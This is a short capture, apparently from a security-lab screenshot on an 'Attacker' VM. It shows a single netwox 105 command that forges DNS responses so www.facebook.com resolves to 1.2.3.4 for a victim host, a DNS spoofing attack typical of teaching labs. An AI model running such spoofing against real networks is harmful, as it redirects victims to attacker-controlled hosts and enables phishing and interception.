 100% 3:00 AM
Attacker [Running]
al
Terminal
[02/24/20]seed@VM:~$ sudo netwox 105 --hostname "www.facebook.com" --hostnameip
1.2.3.4 --authns "b.ns.c10r.facebook.com" --authnsip 69.171.255.11 --ttl 600 --f
ilter "src host 10.0.2.21" --spoofip "raw"